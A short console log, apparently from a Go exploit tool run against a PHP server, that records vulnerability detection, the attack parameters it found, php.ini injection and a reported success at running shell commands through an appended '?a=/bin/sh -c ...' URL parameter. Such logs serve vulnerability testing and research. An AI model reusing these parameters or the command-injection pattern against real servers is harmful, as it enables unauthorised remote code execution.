 go: downloading github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
go: downloading github.com/inconshreveable/mousetrap v1.0.0
2021/02/02 11:43:14 Base status code is 200
2021/02/02 11:43:15 Status code 502 for qsl=1795, adding as a candidate
2021/02/02 11:43:15 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2021/02/02 11:43:27 Attack params found: --qsl 1790 --pisos 242 --skip-detect
2021/02/02 11:43:27 Trying to set "session.auto_start=0"...
2021/02/02 11:43:28 Detect() returned attack params: --qsl 1790 --pisos 242 --skip-detect <-- REMEMBER THIS
2021/02/02 11:43:28 Performing attack using php.ini settings...
2021/02/02 11:43:29 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/02/02 11:43:29 Trying to cleanup /tmp/a...
2021/02/02 11:43:29 Done!